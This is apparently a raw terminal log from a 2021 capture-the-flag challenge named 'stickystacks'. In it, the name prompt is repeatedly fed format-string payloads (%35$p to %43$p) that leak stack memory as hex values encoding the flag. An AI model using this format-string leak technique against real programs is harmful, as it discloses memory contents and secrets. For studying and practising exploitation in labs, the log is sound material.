 Name:
%35$p
Welcome, 0x6c625f6e695f6b63
team7874@actf:/problems/2021/stickystacks$ ./stickystacks
Name:
%36$p
Welcome, 0x5f7365795f6b6361
team7874@actf:/problems/2021/stickystacks$ ./stickystacks
Name:
%37$p
Welcome, 0x6b6361625f6d2769
team7874@actf:/problems/2021/stickystacks$ ./stickystacks
Name:
%38$p
Welcome, 0x5f6568745f6e695f
team7874@actf:/problems/2021/stickystacks$ ./stickystacks
Name:
%39$p
Welcome, 0x65625f6b63617473
team7874@actf:/problems/2021/stickystacks$ ./stickystacks
Name:
%40$p
Welcome, 0x3439323135623963
team7874@actf:/problems/2021/stickystacks$ ./stickystacks
Name:
%41$p
Welcome, 0x3438363737646165
team7874@actf:/problems/2021/stickystacks$ ./stickystacks
Name:
%42$p
Welcome, 0xa7d333935663161
team7874@actf:/problems/2021/stickystacks$ ./stickystacks
Name:
%42$p
Welcome, 0xa7d333935663161
team7874@actf:/problems/2021/stickystacks$ ./stickystacks
Name:
%43$p
Welcome, (nil)